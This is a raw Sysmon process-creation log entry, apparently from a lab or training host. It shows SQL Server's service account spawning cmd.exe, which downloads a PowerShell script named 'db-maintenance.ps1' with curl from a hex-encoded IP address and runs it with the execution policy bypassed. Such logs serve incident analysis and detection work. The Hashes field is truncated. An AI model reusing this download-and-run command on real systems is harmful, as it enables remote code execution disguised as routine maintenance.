 - <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event">
- <System>
<Provider Name="Microsoft-Windows-Sysmon" Guid="{5770385f-c22a-43e0-bf4c-06f5698ffbd9}" />
<EventID>1</EventID>
<Version>5</Version>
<Level>4</Level>
<Task>1</Task>
<Opcode>0</Opcode>
<Keywords>0x8000000000000000</Keywords>
<TimeCreated SystemTime="2025-11-09T12:55:29.1448547Z" />
<EventRecordID>261778</EventRecordID>
<Correlation />
<Execution ProcessID="2636" ThreadID="3480" />
<Channel>Microsoft-Windows-Sysmon/Operational</Channel>
<Computer>kb-150.kb.local</Computer>
<Security UserID="S-1-5-18" />
</System>
- <EventData>
<Data Name="RuleName">-</Data>
<Data Name="UtcTime">2025-11-09 12:55:29.079</Data>
<Data Name="ProcessGuid">{de22c142-8f41-6910-d501-00000000af00}</Data>
<Data Name="ProcessId">6124</Data>
<Data Name="Image">C:\Windows\System32\cmd.exe</Data>
<Data Name="FileVersion">10.0.19041.4355 (WinBuild.160101.0800)</Data>
<Data Name="Description">Windows Command Processor</Data>
<Data Name="Product">Microsoft® Windows® Operating System</Data>
<Data Name="Company">Microsoft Corporation</Data>
<Data Name="OriginalFileName">Cmd.Exe</Data>
<Data Name="CommandLine">"C:\Windows\system32\cmd.exe" /c cmd /C "mkdir C:\ProgramData\MSSQL\Backup\Tools 2>NUL & curl -o
C:\ProgramData\MSSQL\Backup\Tools\db-maintenance.ps1 http://0xc0a80014/db-maintenance.ps1 & powershell -ExecutionPolicy Bypass -File
C:\ProgramData\MSSQL\Backup\Tools\db-maintenance.ps1"</Data>
<Data Name="CurrentDirectory">C:\Windows\system32\</Data>
<Data Name="User">NT SERVICE\MSSQLSERVER</Data>
<Data Name="LogonGuid">{de22c142-8a49-6910-e7d2-030000000000}</Data>
<Data Name="LogonId">0x3d2e7</Data>
<Data Name="TerminalSessionId">0</Data>
<Data Name="IntegrityLevel">High</Data>
<Data
Name="Hashes">MD5=2B40C98ED0F7A1D3B091A3E8353132DC,SHA256=BADF4752413CB0CBDC03FB95820CA167F0CDC63B597CCDB5EF43111180E088B0,IMPHASH=272245E29
<Data Name="ParentProcessGuid">{de22c142-8a53-6910-3900-00000000af00}</Data>
<Data Name="ParentProcessId">3124</Data>
<Data Name="ParentImage">C:\Program Files\Microsoft SQL Server\MSSQL16.MSSQLSERVER\MSSQL\Binn\sqlservr.exe</Data>
<Data Name="ParentCommandLine">"C:\Program Files\Microsoft SQL Server\MSSQL16.MSSQLSERVER\MSSQL\Binn\sqlservr.exe" -sMSSQLSERVER</Data>
<Data Name="ParentUser">NT SERVICE\MSSQLSERVER</Data>
</EventData>
</Event>